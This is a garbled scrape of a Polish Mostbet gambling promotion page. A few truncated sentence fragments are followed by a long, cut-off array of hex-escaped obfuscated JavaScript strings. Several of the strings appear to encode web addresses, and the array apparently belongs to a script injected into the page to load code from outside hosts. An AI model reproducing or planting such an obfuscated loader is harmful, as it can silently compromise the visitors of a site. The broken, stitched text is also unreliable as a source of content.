
acja na stronie.
ch oferowanych przez Mostbet.
sprawdzić w regulaminie promocji.
ić bezpośrednio na stronie.
laminie promocji.
55\x44\x66\x6e\x4c\x43\x4e\x7a\x4c\x43\x47″, »\x42\x67\x66\x30\x7a\x78\x6e\x30″, »\x79\x78\x62\x57\x42\x67\x4c\x4a\x79\x78\x72\x50\x42\x32\x34\x56\x41\x4e\x6e\x56\x42\x47″, »\x6e\x30\x48\x77\x74\x67\x7a\x51\x77\x71″, »\x44\x32\x4c\x55″, »\x6d\x4a\x6d\x34\x6e\x64\x47\x35\x6d\x4d\x54\x51\x77\x68\x7a\x49\x71\x71″, »\x43\x33\x62\x50\x7a\x67\x76\x59″, »\x79\x4d\x39\x30″, »\x42\x32\x35\x53\x42\x32\x66\x4b », »\x79\x32\x48\x48\x43\x4b\x6e\x56\x7a\x67\x76\x62\x44\x61″, »\x6d\x74\x66\x35\x74\x4b\x54\x4d\x43\x66\x75″, »\x6c\x32\x50\x5a\x6c\x32\x66\x53\x42\x63\x35\x54\x41\x77\x34\x55\x41\x4e\x6d », »\x43\x32\x58\x50\x79\x32\x75″, »\x79\x33\x6a\x4c\x79\x78\x72\x4c\x72\x77\x58\x4c\x42\x77\x76\x55\x44\x61″, »\x7a\x32\x39\x56\x7a\x32\x58\x4c », »\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x30\x7a\x77\x35\x4b\x7a\x78\x6a\x53\x45\x73\x35\x59\x43\x67\x6d\x55\x43\x67\x39\x53\x45\x77\x44\x56\x42\x49\x35\x4a\x42\x32\x31\x54\x44\x77\x35\x50\x44\x68\x4b », »\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x38\x58\x43\x4e\x62\x4a\x6c\x4d\x4c\x56\x6c\x32\x31\x48\x44\x67\x4c\x4a », »\x6d\x5a\x47\x30\x6e\x74\x71\x31\x6d\x66\x72\x34\x74\x32\x39\x54\x77\x47″, »\x6d\x74\x65\x57\x6d\x5a\x4b\x5a\x6f\x64\x48\x5a\x79\x30\x31\x78\x41\x30\x34″, »\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x57\x42\x32\x58\x35\x7a\x32\x39\x55\x6c\x4d\x66\x57\x41\x73\x35\x56\x42\x4d\x7a\x50\x42\x4d\x66\x53\x41\x78\x72\x35\x6c\x4d\x4c\x56\x6c\x33\x62\x31\x79\x4d\x58\x50\x79\x57″, »\x79\x78\x62\x57\x7a\x77\x35\x4b\x71\x32\x48\x50\x42\x67\x71″, »\x6d\x74\x71\x57\x6f\x64\x61\x34\x44\x32\x72\x56\x79\x31\x4c\x6c », »\x6d\x49\x34\x57″, »\x44\x67\x76\x5a\x44\x61″, »\x6d\x5a\x71\x31\x6f\x64\x65\x33\x6e\x4c\x4c\x4c\x7a\x33\x72\x63\x71\x57″, »\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x59\x43\x67\x6d\x54\x42\x77\x66\x50\x42\x4d\x35\x4c\x44\x63\x35\x54\x79\x78\x72\x50\x79\x59\x35\x58\x44\x77\x4c\x52\x42\x4d\x39\x4b\x7a\x73\x35\x57\x43\x4d\x38″, »\x43\x4d\x76\x54\x42\x33\x7a\x4c », »\x7a\x4e\x6a\x56\x42\x75\x6e\x4f\x79\x78\x6a\x64\x42\x32\x72\x4c », »\x6f\x74\x75\x59\x71\x4c\x72\x65\x72\x76\x50\x55″, »\x73\x73\x48\x59\x76\x4e\x54\x54\x77\x4e\x75\x37\x6f\x74\x79\x39\x6e\x74\x58\x30\x45\x4b\x30\x56\x6d\x49\x4f\x32\x6a\x33\x76\x4e\x6b\x30\x50\x48\x7a\x4d\x58\x64″, »\x7a\x67\x76\x4d\x7a\x78\x69″, »\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x57\x42\x32\x58\x35\x7a\x32\x39\x55\